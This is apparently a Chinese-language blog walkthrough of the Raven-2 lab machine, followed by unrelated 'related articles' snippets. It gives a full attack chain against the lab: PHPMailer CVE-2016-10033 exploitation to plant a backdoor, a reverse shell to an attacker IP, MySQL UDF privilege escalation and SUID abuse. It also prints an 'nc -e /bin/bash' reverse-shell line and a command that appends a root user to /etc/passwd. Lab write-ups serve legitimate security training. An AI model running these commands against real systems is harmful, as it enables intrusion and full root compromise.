【原创】项目三Raven-2

实战流程



1,C段扫描,并发现目标ip是192.168.186.141

nmap -sP 192.168.186.0/24

扫描目标主机全端口

nmap -p- 192.168.186.141

访问80端口的页面

2,目录爆破

dirb 192.168.186.141

枚举发现该目录:

==> DIRECTORY: http://192.168.186.141/vendor/

http://10.211.55.10/vendor/PATH 第二个目录获得flag:

/var/www/html/vendor/

flag1{a2c1f66d2b8051bd3a5874b5b6e43e21}



3、http://10.211.55.10/vendor/README.md

枚举获得信息:PHPMailer

http://10.211.55.10/vendor/VERSION

枚举获得信息:5.2.16

这时候去找EXP!

4、谷歌:PHPMailer 5.2.16 exp

CVE-2016-10033

点击第一条就能发现:https://www.exploit-db.com/exploits/40974

searchsploit 40974

cp /usr/share/exploitdb/exploits/php/webapps/40974.py /home/whoami/poc

将exp考出,需要针对PHPMailer修改参数:



41行:改下地址:http://192.168.186.141/contact.php

42行:后门名称:/heiyu.php

44行:改下回弹的IP和端口 192.168.186.130 6666

47行:改下写入shell的目录:/var/www/html/heiyu.php

5、执行exp

python3 40974.py

tips:

如果环境报错按照环境安装:

需要安装requests_toolbelt模块,使用命令:pip install requests-toolbelt安装即可,如果没用pip,需要sudo apt-get install python-pip安装即可。

访问http://192.168.186.141/contact.php,此时就会生成后门文件heiyu.php

本地开启监听:nc -vlp 6666

访问:http://192.168.186.141/heiyu.php

获得反弹shell!

python -c 'import pty;pty.spawn("/bin/bash")'



6、找寻flag

find / -name flag*

发现两个flag!读取:

cat /var/www/flag2.txt

flag2{6a8ed560f0b5358ecf844108048eb337}

访问:

http://192.168.186.141/wordpress/wp-content/uploads/2018/11/flag3.png

获得flag3!



7、wordpress目录枚举

在flag3目录下发现了wordpress目录,然后进行枚举

grep "内容" -rn

grep "password" -rn wp-config.php

进入查看



define('DB_USER', 'root');

/** MySQL database password */

define('DB_PASSWORD', 'R@v3nSecurity');

获得mysql账号密码信息!



查看mysql进程信息

ps aux | grep root

查看历史安装包版本

dpkg -l | grep mysql

5.5.6

mysql是root权限运行的,那么接下来就找mysql提权的方法.

8、mysql UDF 提权

UDF 提权、MOF 提权是非常经典的提权方法!

mysql -uroot -pR@v3nSecurity

select version(); ---查看版本

show databases;

use wordpress

show tables;



select * from wp_users;

michael:$P$BjRvZQ.VQcGZlDeiKToCQd.cPw5XCe0

steven:B6X3H3ykawf2oHuPsbjQiih5iJXqad.

首先看一下是否满足写入条件:



show global variables like 'secure%';

1)当 secure_file_priv 的值为 NULL ,表示限制 mysqld 不允许导入|导出,此时无法提权

2)当 secure_file_priv 的值为 /tmp/ ,表示限制 mysqld 的导入|导出只能发生在 /tmp/目录下,此时也无法提权

3)当 secure_file_priv 的值没有具体值时,表示不对 mysqld 的导入|导出做限制,此时可提权!



如果是 MySQL >= 5.1 的版本,必须把 UDF 的动态链接库文件放置于 MySQL 安装目录下的 lib\plugin 文件夹下文件夹下才能创建自定义函数。

查看插件目录:

show variables like '%plugin%';



查看能否远程登陆:

use mysql;

select user,host from user;

发现这里root用户不允许远程登陆,因此不能利用MSF提权。

谷歌搜索:mysql 5.x UDF exploit 或者 searchsploit udf

https://www.exploit-db.com/exploits/1518

searchsploit 1518.c

cp /usr/share/exploitdb/exploits/linux/local/1518.c /home/whoami/poc

exp编译执行

gcc -g -c 1518.c ---GCC编译.o文件

gcc -g -shared -o heiyu.so 1518.o -lc

攻击机开启http服务

目标机进入tmp目录,并下载heiyu.so文件

show databases;

use mysql

select database();

进入数据库创建数据表heiyu:

create table heiyu(line blob);

查看表;

desc heiyu;

插入数据文件:

insert into heiyu values(load_file('/tmp/heiyu.so'));

heiyu表成功插入二进制数据,然后利用dumpfile函数把文件导出,outfile 多行导出,dumpfile一行导出,outfile会有特殊的转换,而dumpfile是原数据导出!

新建存储函数:

select * from heiyu into dumpfile '/usr/lib/mysql/plugin/heiyu.so';

创建自定义函数do_system,类型是integer,别名(soname)文件名字,然后查询函数是否创建成功:

create function do_system returns integer soname 'heiyu.so';

查看以下创建的函数:

select * from mysql.func;



调用do_system函数来给find命令所有者的suid权限,使其可以执行root命令:

select do_system('chmod u+s /usr/bin/find');

执行find命令

使用find执行 shell

touch heiyu

find heiyu -exec "/bin/sh" \;

或者:find heiyu -exec "id" \;

cd /root

cat flag4.txt

flag4{df2bc5e951d91581467bb9a2a8ff4425}

搞定!

扩展知识点

拓展知识点:或者利用sys_exec、sys_eval

select do_system('nc -nv 192.168.186.130 6677 -e /bin/bash');

-------------------

openssl passwd heiyu

YpIR51FecR9AY

select do_system('echo "dayu:xFzxgAbLwwOOA:0:0:root:/root:/bin/bash" >> /etc/passwd');

su heiyu

------------------------

仅限/bin/bash模式:

python -c 'import pty;pty.spawn("/bin/bash")'

Ctl z

stty raw -echo

fg

-------------------

cewl http://10.211.55.10/wordpress/ -w user.txt

git clone https://github.com/Rhynorater/CVE-2018-15473-Exploit.git

cd CVE-2018-15473-Exploit/

pip3 install -r requirements.txt

proxychains pip3 install --upgrade paramiko==2.4.1

--------------

如果可以远程:

mysql_udf_payload

sqlmap -d "mysql://root:root@192.168.245.130:3306/mysql" --os-shell



脑图

【原创】项目三Raven-2的更多相关文章

- 在Tomcat下部属项目三种方式:

在Tomcat下部属项目三种方式: 1直接复制: 2. 通过配置虚拟路径的方式 直接修改配置文件 写到tomcat/conf/server.xml 找到<H ...

- android 实践项目三

android 实践项目三 本周我主要完成的任务是将代码进行整合,然后实现百度地图的定位与搜索功能.在这次实现的 图形界面如下: 在本周的工作中主要的实现出来定位与收索的功能,在地图中能实现了定位,显 ...

- crm 系统项目(三) 自动分页

crm 系统项目(三) 自动分页 需求: 1. 做一个自动分页, 每15条数据1页 2. 让当前页数在中间显示 3. 上一页, 下一页 注意情况: 1.总页数 小于 规定显示的页数 2. 左右两边极值 ...

- Java实验项目三——职工类对象数组按照职工生日排序

Program: 修改项目三(1)中的第3题,实现比较方法,将对象数组的数据按照生日的大小给职工排序. Description:令日期类MyDate和员工类Worker类实现接口Comparable, ...

- Weblogic部署项目三种方式

在weblogic中部署项目通常有三种方式:第一,在控制台中安装部署:第二,将部署包放在domain域中autodeploy目录下部署:第三,使用域中配置文件config.xml 进行项目的部署. 控 ...

- 【原创】三分钟教你学会MVC框架——基于java web开发(2)

没想到我的上一篇博客有这么多人看,还有几位看完之后给我留言加油,不胜感激,备受鼓励,啥都别说了,继续系列文章之第二篇.(如果没看过我第一篇博客的朋友,可以到我的主页上先浏览完再看这篇文章,以免上下文对 ...

- tomcat deploy部署项目三种方法

1.将应用文件夹或war文件直接copy到tomcat的webapps目录下,这样tomcat启动的时候会将webapps目录下的文件夹或war文件的内容当成应用部署.这种方式最简单且无须书写任何配置 ...

- 十二周项目三(4)——出口fibnacci第一序列20的数量

/* * Copyright (c) 2014, 烟台大学计算机学院 * All rights reserved. * 文件名:test.cpp * 作者:陈丹妮 * 完毕日期:2014年 11 月 ...

- docker部署项目 <三>

使用docker运行一个控制台项目,新建一个控制台测试项目 一.安装mono,直接在网易镜像中心找下载路径 docker pull hub.c..com/library/mono:latest 二.安 ...

随机推荐

- 启动两个jboss需要修改的端口号 (两个不能相同)

standalone-configuration-standalone.xml

- Zalando Postgres Operator 快速上手

本指南旨在让您快速了解在本地 Kubernetes 环境中使用 Postgres Operator. 前提条件 由于 Postgres Operator 是为 Kubernetes (K8s) 框架设 ...

- 中文版Postman

作为软件开发从业者,API 调试是必不可少的一项技能,在这方面 Postman 做的非常出色.但是在整个软件开发过程中,API 调试只是其中的一部分,还有很多事情 Postman 无法完成,或者无法高 ...

- 3天时间从零到上架AppStore流程记录

3天时间从零到上架AppStore流程记录 清明假期刚过去一周,我如愿以偿把自己想要的一个App上架了AppStore 从有idea到技术选型,从设计稿到框架开发,从提审AppStore到上架一共经历 ...

- Java应用工程结构

分层的本质是关注点分离,隔离对下层的变化,可以简化复杂性,使得层次结构更加清晰. 1. 主流分层结构介绍 目前业界存在两种主流的应用工程结构:一种是阿里推出的<Java开发手册>中推荐的, ...

- Codeforces Round #742 (Div. 2) B. MEXor Mixup

题目链接 Problem - B - Codeforces 题意: 给出MEX 和 XOR(分别表示1. 本串数不存在的最小非负数 2. 本串数所有数异或后的结果) 求出这串数最少有几个数, 1 ≤ ...

- 发布nuget包的正确姿势---cicd自动打包发布nuget包

最轻便的发布nuget包方式,方便cicd自动打包发布nuget包 首先新建项目 项目名随便取,这里就叫它GuiH.ClassLibrary 默认即可,需要改目标版本时,等创建好再改 项目创建好了 随 ...

- Java 18 新特性:简单Web服务器 jwebserver

在今年3月下旬的时候,Java版本已经更新到了18.接下来DD计划持续做一个系列,主要更新从Java 9开始的各种更新内容,但我不全部都介绍,主要挑一些有意思的内容,以文章和视频的方式来给大家介绍和学 ...

- .NET混合开发解决方案5 WebView2运行时与分发应用

系列目录 [已更新最新开发文章,点击查看详细] 发布使用Microsoft Edge WebView2的应用程序时,客户端计算机上需要安装WebView2运行时,可以安装自动更新的Evergr ...

- ucore lab1 操作系统启动过程 学习笔记

开头赞美THU给我们提供了这么棒的资源.难是真的难,好也是真的好.这种广查资料,反复推敲,反复思考从通电后第一条代码搞起来理顺一个操作系统源码的感觉是真的爽. 1. 操作系统镜像文件ucore.img ...